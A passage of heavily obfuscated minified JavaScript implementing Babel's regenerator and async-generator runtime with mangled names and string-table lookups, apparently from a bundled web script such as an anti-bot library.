rE()[Gr(f3)],dq([],[][[]]))?rE()[Gr(lq)].call(null,Fcd,DL,fJ,QE):rE()[Gr(qr)].apply(null,[YHd,JV,m1,CQd])]=Cpd[rE()[Gr(lq)].apply(null,[Fcd,M6(M6(hB)),M6([]),QE])]=C[Ks()[Dv(gp)](NC,RT)][cY()[xX(A6)].apply(null,[tC,pm,SGd])](xpd);function jfd(T2d){k5.push(N3);[MX()[mY(LX)].call(null,w6,fl),Ks()[Dv(CY)](Y8,Xb),Ks()[Dv(IC)](sZ,UL)][cY()[xX(pm)].call(null,KE,p2,PL)](function(mfd){XCd(T2d,mfd,function(Pfd){k5.push(lZ);var Tmd;return Tmd=this[Yf()[mW(tJ)](NM,Qq,wv,Fjd)](mfd,Pfd),k5.pop(),Tmd;});});k5.pop();}function N1d(wLd,V2d,OCd){var FCd=l3d;return function(Sxd,XId){k5.push(Ldd);if(tv(FCd,mpd))throw new (C[MX()[mY(PS)].apply(null,[WT,tC])])(w5(typeof rE()[Gr(fl)],dq('',[][[]]))?rE()[Gr(LX)](vC,vl,wv,Um):rE()[Gr(qr)](WD,p2,vZ,p1));if(tv(FCd,M3d)){if(tv(Ks()[Dv(CY)](Y8,L6),Sxd))throw XId;var RLd;return RLd=LK(Kc,[AV()[P3(A6)](W8,JM,HB,Qx),LKd,tv(typeof TM()[Ql(Fq)],dq(rE()[Gr(nv)](Owd,M6(M6(hB)),m6,xT),[][[]]))?TM()[Ql(Fq)](BL,DI,qdd,nK):TM()[Ql(qr)].call(null,I5,Wr,Vdd,Ip),M6(hB)]),k5.pop(),RLd;}for(OCd[rE()[Gr(pm)](sC,qr,jZ,C3)]=Sxd,OCd[AV()[P3(dS)].call(null,FM,xq,dI,IP)]=XId;;){var G3d=OCd[tv(typeof Lv()[xB(dI)],dq([],[][[]]))?Lv()[xB(nv)](QRd,A6,q9,NRd,nK,IC):Lv()[xB(tJ)](qr,gp,Vdd,hB,m6,xP)];if(G3d){var j3d=pld(G3d,OCd);if(j3d){if(tv(j3d,Dmd))continue;var fLd;return k5.pop(),fLd=j3d,fLd;}}if(tv(MX()[mY(LX)](Fs,fl),OCd[rE()[Gr(pm)](sC,M6(hB),qr,C3)]))OCd[WL()[KC(Wr)].apply(null,[gAd,pJ,Ip,vzd,Wr])]=OCd[MX()[mY(pm)].call(null,MJ,xq)]=OCd[AV()[P3(dS)].call(null,FM,M6(hB),JV,IP)];else if(tv(Ks()[Dv(CY)](Y8,L6),OCd[rE()[Gr(pm)].apply(null,[sC,F4,OY,C3])])){if(tv(FCd,l3d))throw FCd=M3d,OCd[AV()[P3(dS)](FM,Lq,NM,IP)];OCd[cY()[xX(d4)](r1,RL,Ccd)](OCd[AV()[P3(dS)](FM,M6(M6({})),NM,IP)]);}else tv(Ks()[Dv(IC)](sZ,v6),OCd[rE()[Gr(pm)](sC,n1,Uq,C3)])&&OCd[rE()[Gr(d4)].call(null,s2,RL,M6(M6(hB)),GW)](Ks()[Dv(IC)](sZ,v6),OCd[AV()[P3(dS)].apply(null,[FM,fJ,C6,IP])]);FCd=mpd;var OSd=Fl(nt,[wLd,V2d,OCd]);if(tv(Lv()[xB(dI)].apply(null,[DI,Es,dRd,sZ,LP,ms]),OSd[w5(typeof AV()[P3(jZ)],dq([],[][[]]))?AV()[P3(Kp)].call(null,PP,Um,M6(M6([])),n5):AV()[P3(DI)](bGd,Gq,xl,tJ)])){if(FCd=OCd[w5(typeof TM()[Ql(pJ)],dq([],[][[]]))?TM()[Ql(qr)].call(null,I5,Wr,Vdd,F4):TM()[Ql(Fq)](Ucd,r8,Rq,nK)]?M3d:fSd,tv(OSd[AV()[P3(dS)].call(null,FM,M6([]),OY,IP)],Dmd))continue;var CSd;return CSd=LK(Kc,[AV()[P3(A6)](W8,sI,IC,Qx),OSd[tv(typeof AV()[P3(Nf)],'undefined')?AV()[P3(DI)].apply(null,[vm,M6(M6([])),xP,VS]):AV()[P3(dS)].call(null,FM,xP,F4,IP)],TM()[Ql(qr)].apply(null,[I5,Wr,Vdd,xP]),OCd[TM()[Ql(qr)].apply(null,[I5,Wr,Vdd,kY])]]),k5.pop(),CSd;}tv(Ks()[Dv(CY)].call(null,Y8,L6),OSd[AV()[P3(Kp)](PP,M6([]),P0,n5)])&&(FCd=M3d,OCd[rE()[Gr(pm)](sC,M6(Fq),Y8,C3)]=Ks()[Dv(CY)](Y8,L6),OCd[AV()[P3(dS)].call(null,FM,JM,sI,IP)]=OSd[AV()[P3(dS)].call(null,FM,l1,MS,IP)]);}k5.pop();};}function pld(Opd,dSd){k5.push(QC);var Mfd=dSd[rE()[Gr(pm)].apply(null,[ST,G4,M6(M6({})),C3])];var gmd=Opd[rE()[Gr(jZ)].call(null,g7,Gq,dS,hf)][Mfd];if(tv(gmd,LKd)){var Wkd;return dSd[w5(typeof Lv()[xB(qr)],dq(w5(typeof rE()[Gr(hB)],dq('',[][[]]))?rE()[Gr(nv)].call(null,MU,M6(Fq),wv,xT):rE()[Gr(qr)](HGd,I0,M6(Fq),D8),[][[]]))?Lv()[xB(tJ)](qr,vZ,Ewd,hB,LP,n1):Lv()[xB(nv)].call(null,Zp,Kp,mQd,OQd,I0,Cs)]=null,tv(Ks()[Dv(CY)].call(null,Y8,EP),Mfd)&&Opd[rE()[Gr(jZ)](g7,Cs,qp,hf)][Ks()[Dv(IC)].call(null,sZ,DT)]&&(dSd[w5(typeof rE()[Gr(Wr)],dq('',[][[]]))?rE()[Gr(pm)](ST,JM,LP,C3):rE()[Gr(qr)](BW,NM,HZ,Cs)]=Ks()[Dv(IC)].apply(null,[sZ,DT]),dSd[AV()[P3(dS)](FM,M6(M6(Fq)),MS,Tr)]=LKd,pld(Opd,dSd),tv(Ks()[Dv(CY)](Y8,EP),dSd[tv(typeof rE()[Gr(NL)],dq([],[][[]]))?rE()[Gr(qr)](l4,G4,KW,bNd):rE()[Gr(pm)](ST,gp,bv,C3)]))||w5(Ks()[Dv(IC)](sZ,DT),Mfd)&&(dSd[rE()[Gr(pm)](ST,Es,M6({}),C3)]=tv(typeof Ks()[Dv(I0)],'undefined')?Ks()[Dv(Wr)].apply(null,[RAd,Lwd]):Ks()[Dv(CY)](Y8,EP),dSd[AV()[P3(dS)](FM,M6(M6([])),kY,Tr)]=new (C[cY()[xX(JV)].call(null,l4,JM,TX)])(dq(dq(rE()[Gr(xl)].call(null,tr,nv,WB,I0),Mfd),cY()[xX(xl)].apply(null,[zf,HZ,gb])))),k5.pop(),Wkd=Dmd,Wkd;}var Hld=Fl(nt,[gmd,Opd[tv(typeof rE()[Gr(kY)],dq([],[][[]]))?rE()[Gr(qr)](zL,nK,Yl,Mwd):rE()[Gr(jZ)](g7,Kb,DI,hf)],dSd[AV()[P3(dS)](FM,G4,YW,Tr)]]);if(tv(tv(typeof Ks()[Dv(gp)],dq([],[][[]]))?Ks()[Dv(Wr)](xhd,GS):Ks()[Dv(CY)](Y8,EP),Hld[w5(typeof AV()[P3(lT)],'undefined')?AV()[P3(Kp)](PP,xP,LP,rk):AV()[P3(DI)](mS,Kb,JV,nhd)])){var sKd;return dSd[tv(typeof rE()[Gr(G4)],dq([],[][[]]))?rE()[Gr(qr)].apply(null,[ZHd,Kp,NC,VRd]):rE()[Gr(pm)](ST,hf,lq,C3)]=Ks()[Dv(CY)](Y8,EP),dSd[AV()[P3(dS)].apply(null,[FM,C6,HZ,Tr])]=Hld[AV()[P3(dS)](FM,M6(M6(hB)),M6(M6(hB)),Tr)],dSd[Lv()[xB(tJ)].call(null,qr,vB,Ewd,hB,XV,HB)]=null,k5.pop(),sKd=Dmd,sKd;}var ZKd=Hld[AV()[P3(dS)](FM,Vk,Yl,Tr)];var JMd;return JMd=ZKd?ZKd[TM()[Ql(qr)](I5,Wr,Ewd,wm)]?(dSd[Opd[AV()[P3(QS)].apply(null,[OY,zp,jp,rn])]]=ZKd[AV()[P3(A6)].call(null,W8,Kp,M6(M6(Fq)),BT)],dSd[MX()[mY(LX)](kr,fl)]=Opd[tv(typeof Yf()[mW(kY)],'undefined')?Yf()[mW(DI)](QHd,rRd,F4,jcd):Yf()[mW(HB)](D8,Qq,F4,dcd)],w5(Ks()[Dv(IC)](sZ,DT),dSd[rE()[Gr(pm)](ST,vZ,gp,C3)])&&(dSd[rE()[Gr(pm)].call(null,ST,M6(M6({})),lS,C3)]=MX()[mY(LX)](kr,fl),dSd[AV()[P3(dS)].apply(null,[FM,m6,MS,Tr])]=LKd),dSd[Lv()[xB(tJ)].apply(null,[qr,wm,Ewd,hB,hB,M6(hB)])]=null,Dmd):ZKd:(dSd[rE()[Gr(pm)].apply(null,[ST,Fq,M6(M6(Fq)),C3])]=Ks()[Dv(CY)](Y8,EP),dSd[AV()[P3(dS)].apply(null,[FM,M6({}),px,Tr])]=new (C[cY()[xX(JV)].apply(null,[l4,M6(M6({})),TX])])(w5(typeof Ks()[Dv(Kb)],dq('',[][[]]))?Ks()[Dv(sZ)](m6,Ncd):Ks()[Dv(Wr)].call(null,HD,Ohd)),dSd[tv(typeof Lv()[xB(G4)],dq(rE()[Gr(nv)].apply(null,[MU,px,pJ,xT]),[][[]]))?Lv()[xB(nv)].apply(null,[lHd,m1,bK,FW,LP,wv]):Lv()[xB(tJ)](qr,nv,Ewd,hB,px,M6(M6(Fq)))]=null,Dmd),k5.pop(),JMd;}W8d[rE()[Gr(lq)](Fcd,LX,NC,QE)]=gLd;Skd(z0d,cY()[xX(nv)].call(null,Kp,bv,Cwd),LK(Kc,[AV()[P3(A6)].call(null,W8,M6({}),m6,HE),gLd,AV()[P3(JV)](JV,M6(Fq),px,fE),M6(lK[Fq])]));Skd(gLd,cY()[xX(nv)](Kp,Q6,Cwd),LK(Kc,[AV()[P3(A6)].call(null,W8,NC,M6(M6([])),HE),W8d,AV()[P3(JV)](JV,sZ,fl,fE),M6(hB)]));W8d[cY()[xX(U4)](Yl,Yl,Pq)]=XCd(gLd,WKd,TM()[Ql(tJ)].call(null,Ol,W2,Xtd,Fq));bCd[Ks()[Dv(jZ)](Z1,ddd)]=function(NSd){k5.push(OC);var Ipd=ML(w5(typeof AV()[P3(C6)],dq([],[][[]]))?AV()[P3(PS)].call(null,MS,Gq,LP,SC):AV()[P3(DI)](bNd,M6(M6(hB)),M6(M6(hB)),vzd),typeof NSd)&&NSd[cY()[xX(nv)](Kp,M6(Fq),N2)];var Bld;return Bld=M6(M6(Ipd))&&(tv(Ipd,W8d)||tv(TM()[Ql(tJ)].call(null,Ol,W2,nUd,NC),Ipd[cY()[xX(U4)].apply(null,[Yl,sZ,Ur])]||Ipd[MX()[mY(W2)].apply(null,[CO,wm])])),k5.pop(),Bld;};bCd[w5(typeof rE()[Gr(r3)],'undefined')?rE()[Gr(JM)].apply(null,[Z7d,hB,m1,gK]):rE()[Gr(qr)](cp,Yl,r3,ARd)]=function(n3d){k5.push(ghd);C[Ks()[Dv(gp)](NC,sq)][Yf()[mW(A6)](l4,A6,DL,Jhd)]?C[Ks()[Dv(gp)](NC,sq)][w5(typeof Yf()[mW(Qq)],dq([],[][[]]))?Yf()[mW(A6)](l4,A6,wv,Jhd):Yf()[mW(DI)].apply(null,[XJ,xwd,Um,Lwd])](n3d,gLd):(n3d[Lv()[xB(HB)](gp,Y8,FRd,JW,qp,Ap)]=gLd,XCd(n3d,WKd,TM()[Ql(tJ)](Ol,W2,DK,vZ)));n3d[w5(typeof rE()[Gr(QS)],dq('',[][[]]))?rE()[Gr(lq)](Ftd,wv,M6(hB),QE):rE()[Gr(qr)].apply(null,[Lgd,G4,Kp,BAd])]=C[Ks()[Dv(gp)].apply(null,[NC,sq])][cY()[xX(A6)](tC,lS,r9)](z0d);var tMd;return k5.pop(),tMd=n3d,tMd;};bCd[rE()[Gr(dS)].apply(null,[z3,WB,Wr,Em])]=function(rZ){return Fl.apply(this,[md,arguments]);};jfd(zxd[rE()[Gr(lq)](Fcd,r3,Nb,QE)]);XCd(zxd[rE()[Gr(lq)].apply(null,[Fcd,M6(M6(hB)),jB,QE])],Ifd,function(){return Fl.apply(this,[HG,arguments]);});bCd[rE()[Gr(tC)].call(null,fK,IC,KE,Wl)]=zxd;bCd[NW()[qS(qr)].apply(null,[sdd,JL,jZ,kY])]=function(zCd,pKd,Nmd,Fxd,kSd){k5.push(xm);tv(gW(hB),kSd)&&(kSd=C[cY()[xX(QS)].apply(null,[Jwd,F4,YY])]);var kld=new zxd(A3d(zCd,pKd,Nmd,Fxd),kSd);var BMd;return BMd=bCd[tv(typeof Ks()[Dv(bv)],dq('',[][[]]))?Ks()[Dv(Wr)].apply(null,[Pwd,J0]):Ks()[Dv(jZ)].apply(null,[Z1,gx])](pKd)?kld:kld[MX()[mY(LX)](T5,fl)]()[AV()[P3(U4)](xq,wv,CY,tx)](function(B0d){k5.push(NS);var jld;return jld=B0d[TM()[Ql(qr)](I5,Wr,GM,r3)]?B0d[AV()[P3(A6)].call(null,W8,I5,Nb,j6)]:kld[MX()[mY(LX)].call(null,W5,fl)](),k5.pop(),jld;}),k5.pop(),BMd;};jfd(z0d);XCd(z0d,WKd,cY()[xX(HZ)](Y8,M6(Fq),r7d));XCd(z0d,vxd,function(){return Fl.apply(this,[qc,arguments]);});XCd(z0d,MX()[mY(xl)](Iv,Nb),function(){return Fl.apply(this,[bR,arguments]);});bCd[MX()[mY(dS)].call(null,Ns,Vk)]=function(Bm){return Fl.apply(this,[CN,arguments]);};bCd[Ks()[Dv(Kp)](lT,RK)]=Yfd;fMd[rE()[Gr(lq)].call(null,Fcd,vZ,A6,QE)]=LK(Kc,[tv(typeof cY()[xX(tJ)],dq([],[][[]]))?cY()[xX(tJ)](lHd,M6({}),Mwd):cY()[xX(nv)](Kp,CY,Cwd),fMd,cY()[xX(Uq)](fI,M6(M6(Fq)),XC),function VCd(kCd){k5.push(wC);if(this[rE()[Gr(Uq)].call(null,wY,M6([]),hf,JM)]=hB,this[MX()[mY(LX)](Zx,fl)]=hB,this[WL()[KC(Wr)](gAd,Uq,nv,Qhd,Wr)]=this[MX()[mY(pm)].call(null,pcd,xq)]=LKd,this[TM()[Ql(qr)].call(null,I5,Wr,Fp,NC)]=M6(Fq),this[Lv()[xB(tJ)](qr,tC,Fp,hB,Ip,r3)]=null,this[rE()[Gr(pm)].call(null,Vtd,Rq,YW,C3)]=tv(typeof MX()[mY(Nf)],'undefined')?MX()[mY(n1)](H5,xq):MX()[mY(LX)].call(null,Zx,fl),this[AV()[P3(dS)](FM,pm,HZ,cr)]=LKd,this[cY()[xX(tC)](PP,NM,rr)][cY()[xX(pm)](KE,JV,kGd)](Exd),M6(kCd))for(var Vld in this)tv(NW()[qS(hB)](km,H5,WB,Fq),Vld[Ks()[Dv(kY)](dS,Db)](lK[Fq]))&&C1d.call(this,Vld)&&M6(C[AV()[P3(F4)].apply(null,[LP,Kb,NM,p6])](Yn(Vld[cY()[xX(KE)](gp,DI,wG)](Fq))))&&(this[Vld]=LKd);k5.pop();},TM()[Ql(G4)](tC,Wr,Ddd,KE),function(){return svd.apply(this,[zN,arguments]);},cY()[xX(d4)].call(null,r1,vZ,NS),function Wmd(tkd){k5.push(JW);if(this[TM()[Ql(qr)](I5,Wr,Zgd,xP)])throw tkd;var c0d=this;function s1d(tId,Nld){k5.push(zS);hCd[AV()[P3(Kp)].apply(null,[PP,M6(M6(Fq)),M6(Fq),Ub])]=Ks()[Dv(CY)].apply(null,[Y8,zv]);hCd[AV()[P3(dS)].apply(null,[FM,Qq,G4,XY])]=tkd;c0d[MX()[mY(LX)].apply(null,[UT,fl])]=tId;Nld&&(c0d[rE()[Gr(pm)](OJ,M6(M6([])),QS,C3)]=MX()[mY(LX)].apply(null,[UT,fl]),c0d[AV()[P3(dS)].call(null,FM,RL,M6(Fq),XY)]=LKd);var AKd;return k5.pop(),AKd=M6(M6(Nld)),AKd;}for(var gSd=AB(this[cY()[xX(tC)](PP,p2,Lcd)][MX()[mY(hB)].call(null,SR,jB)],Fq);QP(gSd,hB);--gSd){var Afd=this[tv(typeof cY()[xX(PS)],'undefined')?cY()[xX(tJ)].apply(null,[MV,Ob,mhd]):cY()[xX(tC)].apply(null,[PP,NC,Lcd])][gSd],hCd=Afd[AV()[P3(KE)].call(null,hf,M6(M6([])),dS,JB)];if(tv(NW()[qS(Qq)](cQd,Lk,xl,Wr),Afd[Lv()[xB(G4)](DI,PP,NS,P0,M6(M6([])),qp)])){var sSd;return sSd=s1d(Yf()[mW(PS)](BQd,lq,Gq,r8)),k5.pop(),sSd;}if(AT(Afd[Lv()[xB(G4)](DI,p2,NS,P0,l1,d4)],this[rE()[Gr(Uq)](TP,M6(M6({})),M6(M6(Fq)),JM)])){var IMd=C1d.call(Afd,cY()[xX(JM)](wV,nv,Nl)),J8d=C1d.call(Afd,cY()[xX(dS)].apply(null,[Tgd,Gq,g3]));if(IMd&&J8d){if(nP(this[rE()[Gr(Uq)](TP,M6([]),dI,JM)],Afd[cY()[xX(JM)].call(null,wV,DI,Nl)])){var vld;return vld=s1d(Afd[cY()[xX(JM)](wV,PP,Nl)],M6(hB)),k5.pop(),vld;}if(nP(this[rE()[Gr(Uq)](TP,NC,M6(M6(hB)),JM)],Afd[cY()[xX(dS)].apply(null,[Tgd,Ip,g3])])){var k8d;return k8d=s1d(Afd[cY()[xX(dS)](Tgd,lq,g3)]),k5.pop(),k8d;}}else if(IMd){if(nP(this[rE()[Gr(Uq)].call(null,TP,JV,M6(M6({})),JM)],Afd[tv(typeof cY()[xX(JV)],dq('',[][[]]))?cY()[xX(tJ)](vp,Fq,wGd):cY()[xX(JM)](wV,JM,Nl)])){var QWd;return QWd=s1d(Afd[cY()[xX(JM)](wV,kY,Nl)],M6(lK[Fq])),k5.pop(),QWd;}}else{if(M6(J8d))throw new (C[tv(typeof MX()[mY(GW)],dq('',[][[]]))?MX()[mY(n1)].call(null,nZ,KAd):MX()[mY(PS)](Ep,tC)])(Ks()[Dv(Kb)](xT,CAd));if(nP(this[w5(typeof rE()[Gr(qp)],dq([],[][[]]))?rE()[Gr(Uq)].call(null,TP,l1,dS,JM):rE()[Gr(qr)](SW,Um,M6({}),b8)],Afd[w5(typeof cY()[xX(lq)],'undefined')?cY()[xX(dS)].call(null,Tgd,M6(M6({})),g3):cY()[xX(tJ)](lp,Yl,s3)])){var dId;return dId=s1d(Afd[cY()[xX(dS)].apply(null,[Tgd,M6(M6(hB)),g3])]),k5.pop(),dId;}}}}k5.pop();},rE()[Gr(d4)].apply(null,[vC,Y8,Qq,GW]),function Umd(Smd,Jfd){k5.push(fV);for(var dmd=AB(this[cY()[xX(tC)].apply(null,[PP,M6(M6({})),UP])][MX()[mY(hB)](zn,jB)],Fq);QP(dmd,hB);--dmd){var dkd=this[w5(typeof cY()[xX(RL)],dq('',[][[]]))?cY()[xX(tC)].apply(null,[PP,Kb,UP]):cY()[xX(tJ)].call(null,nAd,Es,Azd)][dmd];if(AT(dkd[Lv()[xB(G4)](DI,l1,JS,P0,M6(M6(Fq)),XV)],this[rE()[Gr(Uq)].apply(null,[vX,M6({}),CY,JM])])&&C1d.call(dkd,tv(typeof cY()[xX(nv)],dq([],[][[]]))?cY()[xX(tJ)].call(null,vf,P0,Ucd):cY()[xX(dS)](Tgd,LX,bD))&&nP(this[rE()[Gr(Uq)].apply(null,[vX,jB,M6(Fq),JM])],dkd[w5(typeof cY()[xX(lT)],dq([],[][[]]))?cY()[xX(dS)].call(null,Tgd,zp,bD):cY()[xX(tJ)](xI,px,fD)])){var B2d=dkd;break;}}B2d&&(tv(TM()[Ql(HB)](DL,kY,Pjd,YW),Smd)||tv(cY()[xX(fJ)].call(null,jgd,d4,LJ),Smd))&&AT(B2d[Lv()[xB(G4)](DI,jp,JS,P0,F4,NM)],Jfd)&&AT(Jfd,B2d[tv(typeof cY()[xX(G4)],'undefined')?cY()[xX(tJ)].call(null,qdd,XV,XC):cY()[xX(dS)](Tgd,M6(M6(hB)),bD)])&&(B2d=null);var Bxd=B2d?B2d[tv(typeof AV()[P3(RL)],dq([],[][[]]))?AV()[P3(DI)](PAd,jZ,nK,OY):AV()[P3(KE)].apply(null,[hf,Q6,M6(Fq),ME])]:{};Bxd[w5(typeof AV()[P3(Ip)],dq('',[][[]]))?AV()[P3(Kp)].call(null,PP,I0,xl,d6):AV()[P3(DI)](R1,A6,wv,gHd)]=Smd;Bxd[AV()[P3(dS)](FM,Uq,tJ,tr)]=Jfd;var vkd;return vkd=B2d?(this[rE()[Gr(pm)](lb,m6,M6(M6([])),C3)]=MX()[mY(LX)](m2,fl),this[MX()[mY(LX)].apply(null,[m2,fl])]=B2d[cY()[xX(dS)].call(null,Tgd,M6({}),bD)],Dmd):this[cY()[xX(I0)](PS,pJ,Tp)](Bxd),k5.pop(),vkd;},cY()[xX(I0)](PS,Vk,RM),function HCd(S1d,Z8d){k5.push(FW);if(tv(Ks()[Dv(CY)](Y8,H2),S1d[tv(typeof AV()[P3(lq)],dq([],[][[]]))?AV()[P3(DI)].apply(null,[Std,Ip,QS,OL]):AV()[P3(Kp)].call(null,PP,Nb,jZ,j6)]))throw S1d[AV()[P3(dS)].call(null,FM,p2,P0,Mn)];tv(TM()[Ql(HB)](DL,kY,SR,kY),S1d[AV()[P3(Kp)](PP,LC,I5,j6)])||tv(cY()[xX(fJ)].call(null,jgd,Nb,Un),S1d[AV()[P3(Kp)](PP,Ap,sI,j6)])?this[MX()[mY(LX)](Dn,fl)]=S1d[AV()[P3(dS)].call(null,FM,Uq,M6(hB),Mn)]:tv(w5(typeof Ks()[Dv(wv)],'undefined')?Ks()[Dv(IC)](sZ,zr):Ks()[Dv(Wr)](RW,Pf),S1d[AV()[P3(Kp)].call(null,PP,tJ,wm,j6)])?(this[cY()[xX(F4)].apply(null,[Xp,dI,gJ])]=this[AV()[P3(dS)](FM,M6(Fq),M6(Fq),Mn)]=S1d[AV()[P3(dS)].apply(null,[FM,wV,vl,Mn])],this[rE()[Gr(pm)](cX,F4,fl,C3)]=tv(typeof Ks()[Dv(px)],dq([],[][[]]))?Ks()[Dv(Wr)].call(null,nGd,MHd):Ks()[Dv(IC)](sZ,zr),this[MX()[mY(LX)].apply(null,[Dn,fl])]=Yf()[mW(PS)].call(null,BQd,lq,d4,lE)):tv(Lv()[xB(dI)].apply(null,[DI,HB,Dq,sZ,LP,jp]),S1d[AV()[P3(Kp)](PP,F4,MS,j6)])&&Z8d&&(this[MX()[mY(LX)](Dn,fl)]=Z8d);var D1d;return k5.pop(),D1d=Dmd,D1d;},tv(typeof Ks()[Dv(vl)],dq('',[][[]]))?Ks()[Dv(Wr)].call(null,XW,GX):Ks()[Dv(px)](wV,kB),function JSd(zfd){k5.push(pW);for(var pmd=AB(this[tv(typeof cY()[xX(tC)],dq([],[][[]]))?cY()[xX(tJ)](JL,M6(hB),J1):cY()[xX(tC)](PP,ms,bn)][MX()[mY(hB)](B6,jB)],Fq);QP(pmd,hB);--pmd){var Dxd=this[cY()[xX(tC)].call(null,PP,l1,bn)][pmd];if(tv(Dxd[cY()[xX(dS)].apply(null,[Tgd,px,K9])],zfd)){var Vxd;return this[cY()[xX(I0)].apply(null,[PS,Wr,kC])](Dxd[AV()[P3(KE)].apply(null,[hf,jp,M6(M6([])),G2])],Dxd[tv(typeof AV()[P3(Kp)],dq([],[][[]]))?AV()[P3(DI)].apply(null,[kC,Es,M6([]),GNd]):AV()[P3(HZ)].apply(null,[IL,M6({}),qp,zX])]),k5.pop(),Exd(Dxd),Vxd=Dmd,Vxd;}}k5.pop();},cY()[xX(RL)](N4,Wr,HI),function SMd(Vmd){k5.push(lNd);for(var rpd=AB(this[cY()[xX(tC)](PP,M6(Fq),HX)][MX()[mY(hB)](G6,jB)],Uw[MX()[mY(d4)].call(null,hx,F4)]());QP(rpd,hB);--rpd){var Qpd=this[cY()[xX(tC)](PP,Y8,HX)][rpd];if(tv(Qpd[Lv()[xB(G4)](DI,Wr,Mf,P0,M6(M6({})),tJ)],Vmd)){var wCd=Qpd[AV()[P3(KE)](hf,M6(hB),YW,qP)];if(tv(Ks()[Dv(CY)](Y8,ZE),wCd[AV()[P3(Kp)].apply(null,[PP,hB,dS,vs])])){var OId=wCd[AV()[P3(dS)](FM,Q6,Ip,T5)];Exd(Qpd);}var bWd;return k5.pop(),bWd=OId,bWd;}}throw new (C[MX()[mY(PS)].call(null,hr,tC)])(WL()[KC(kY)](Qp,jZ,M6(M6({})),nUd,bv));},rE()[Gr(U4)].apply(null,[BRd,QS,p2,NC]),function I3d(Wxd,Uxd,f3d){k5.push(EQd);this[Lv()[xB(tJ)](qr,DI,kL,hB,M6({}),Yl)]=LK(Kc,[tv(typeof rE()[Gr(YW)],dq('',[][[]]))?rE()[Gr(qr)].apply(null,[Tcd,Q6,NM,V4]):rE()[Gr(jZ)].call(null,pQd,M6({}),M6(M6(hB)),hf),Yfd(Wxd),AV()[P3(QS)](OY,Rq,Rq,U5),Uxd,Yf()[mW(HB)](D8,Qq,PP,q8),f3d]);tv(tv(typeof MX()[mY(U4)],dq([],[][[]]))?MX()[mY(n1)](KAd,wZ):MX()[mY(LX)].call(null,LJ,fl),this[rE()[Gr(pm)](v7d,Nf,RL,C3)])&&(this[AV()[P3(dS)].call(null,FM,hB,dS,PY)]=LKd);var s3d;return k5.pop(),s3d=Dmd,s3d;}]);var TSd;return k5.pop(),TSd=bCd,TSd;};var X8d=function(EId){"@babel/helpers - typeof";k5.push(cK);X8d=ML(AV()[P3(PS)](MS,nK,pm,zX),typeof C[rE()[Gr(dI)](mJ,M6(M6(hB)),l1,T4)])&&ML(cY()[xX(px)].apply(null,[JM,tC,jY]),typeof C[w5(typeof rE()[Gr(zf)],dq('',[][[]]))?rE()[Gr(dI)].call(null,mJ,wv,sI,T4):rE()[Gr(qr)](YS,jB,HZ,W1)][rE()[Gr(jZ)](HR,I5,CY,hf)])?function(T3d){return svd.apply(this,[ZN,arguments]);}:function(nkd){return svd.apply(this,[sN,arguments]);};var tCd;return k5.pop(),tCd=X8d(EId),tCd;};var wqd=function(){"use strict";var cId=function(Tpd,pxd,M0d){return LK.apply(this,[BF,arguments]);};var Rxd=function(xmd,K2d,wld,tWd){k5.push(X1);var J0d=K2d&&Jb(K2d[rE()[Gr(lq)].call(null,FAd,m6,Yl,QE)],Omd)?K2d:Omd;var bmd=C[w5(typeof Ks()[Dv(dS)],'undefined')?Ks()[Dv(gp)].call(null,NC,EY):Ks()[Dv(Wr)](jUd,Pm)][cY()[xX(A6)].apply(null,[tC,M6({}),lW])](J0d[rE()[Gr(lq)](FAd,Uq,NC,QE)]);var BKd=new V8d(tWd||[]);x2d(bmd,w5(typeof Yf()[mW(IC)],'undefined')?Yf()[mW(tJ)](NM,Qq,Q6,Jm):Yf()[mW(DI)](Lf,OZ,lT,EL),LK(Kc,[AV()[P3(A6)](W8,M6({}),W2,Hb),C3d(xmd,wld,BKd)]));var l1d;return k5.pop(),l1d=bmd,l1d;};var Omd=function(){};var g1d=function(){};var d4d=function(){};var ELd=function(ALd,RCd){function O8d(jKd,fCd,qKd,HLd){var GLd=svd(Zt,[ALd[jKd],ALd,fCd]);k5.push(jUd);if(w5(w5(typeof Ks()[Dv(jp)],dq([],[][[]]))?Ks()[Dv(CY)](Y8,In):Ks()[Dv(Wr)](ttd,A1),GLd[AV()[P3(Kp)].call(null,PP,Cs,lS,hm)])){var lId=GLd[AV()[P3(dS)].apply(null,[FM,M6({}),M6([]),Hn])],hfd=lId[AV()[P3(A6)].call(null,W8,M6(M6({})),M6({}),xk)];var g0d;return g0d=hfd&&ML(MX()[mY(HB)](HY,W2),X8d(hfd))&&YKd.call(hfd,Yf()[mW(G4)](VI,Qq,sI,U8))?RCd[tv(typeof AV()[P3(xl)],dq([],[][[]]))?AV()[P3(DI)].call(null,hcd,IC,Lq,l1):AV()[P3(Uq)].apply(null,[FL,zp,M6(M6([])),BNd])](hfd[Yf()[mW(G4)].call(null,VI,Qq,jB,U8)])[AV()[P3(U4)](xq,r3,nv,M2)](function(b3d){k5.push(CAd);O8d(MX()[mY(LX)](KT,fl),b3d,qKd,HLd);k5.pop();},function(Q4d){k5.push(SW);O8d(w5(typeof Ks()[Dv(jB)],'undefined')?Ks()[Dv(CY)].apply(null,[Y8,AJ]):Ks()[Dv(Wr)](N3,URd),Q4d,qKd,HLd);k5.pop();}):RCd[tv(typeof AV()[P3(kY)],dq('',[][[]]))?AV()[P3(DI)](AC,wm,JV,c7d):AV()[P3(Uq)](FL,EV,I5,BNd)](hfd)[AV()[P3(U4)].call(null,xq,qr,IC,M2)](function(wkd){k5.push(jZ);lId[AV()[P3(A6)](W8,Kb,xq,Ik)]=wkd,qKd(lId);k5.pop();},function(skd){k5.push(dAd);var kKd;return kKd=O8d(Ks()[Dv(CY)].call(null,Y8,kT),skd,qKd,HLd),k5.pop(),kKd;}),k5.pop(),g0d;}HLd(GLd[AV()[P3(dS)](FM,Y8,M6(Fq),Hn)]);k5.pop();}k5.push(V7d);var kfd;x2d(this,Yf()[mW(tJ)].apply(null,[NM,Qq,MS,Qf]),LK(Kc,[AV()[P3(A6)].call(null,W8,Cs,hB,Js),function r0d(k0d,Spd){var d0d=function(){return new RCd(function(Kfd,k2d){O8d(k0d,Spd,Kfd,k2d);});};var X2d;k5.push(QRd);return X2d=kfd=kfd?kfd[tv(typeof AV()[P3(NL)],dq('',[][[]]))?AV()[P3(DI)](vY,n1,G4,xHd):AV()[P3(U4)](xq,LP,M6(M6(Fq)),sP)](d0d,d0d):d0d(),k5.pop(),X2d;}]));k5.pop();};var vId=function(l8d){return LK.apply(this,[wN,arguments]);};var gCd=function(O3d){return lpd.apply(this,[dG,arguments]);};var 